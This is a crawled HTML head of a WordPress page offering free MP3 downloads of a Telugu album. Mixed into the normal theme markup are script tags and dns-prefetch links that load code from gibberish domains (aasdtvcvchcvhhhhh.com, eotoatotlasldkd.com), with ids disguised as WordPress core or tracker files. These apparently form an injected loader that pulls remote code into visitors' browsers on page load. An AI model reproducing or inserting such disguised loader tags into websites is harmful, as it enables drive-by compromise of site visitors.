

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/kanabadutaledu/
body_size: 16423
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Kanabadutaledu 2020 Telugu Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Kanabadutaledu Songs, Kanabadutaledu Songs Download, Kanabadutaledu Naa Songs 320kbps, Kanabadutaledu Naa Songs Download, Kanabadutaledu Telugu Movie Mp3 Songs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/kanabadutaledu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#article","name":"Kanabadutaledu 2020 Telugu Naa Songs Mp3 Free Download","headline":"Kanabadutaledu","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/09\/Kanabadutaledu.jpg","width":200,"height":200,"caption":"Kanabadutaledu naasongs download"},"datePublished":"2020-11-25T14:05:46+06:00","dateModified":"2025-10-13T14:38:54+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#webpage"},"articleSection":"Album Songs, Telugu Songs 2020"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","position":2,"name":"Album Songs","item":"https:\/\/unholylyrics.com\/category\/album-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#listItem","name":"Kanabadutaledu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#listItem","position":3,"name":"Kanabadutaledu","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#webpage","url":"https:\/\/unholylyrics.com\/kanabadutaledu\/","name":"Kanabadutaledu 2020 Telugu Naa Songs Mp3 Free Download","description":"Kanabadutaledu Songs, Kanabadutaledu Songs Download, Kanabadutaledu Naa Songs 320kbps, Kanabadutaledu Naa Songs Download, Kanabadutaledu Telugu Movie Mp3 Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/09\/Kanabadutaledu.jpg","@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#mainImage","width":200,"height":200,"caption":"Kanabadutaledu naasongs download"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/kanabadutaledu\/#mainImage"},"datePublished":"2020-11-25T14:05:46+06:00","dateModified":"2025-10-13T14:38:54+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Kanabadutaledu Comments Feed" href="https://unholylyrics.com/kanabadutaledu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1767145031" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1767145031" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/17958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=17958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fkanabadutaledu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fkanabadutaledu%2F&#038;format=xml" />
<script src="[data-uri]"></script><link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
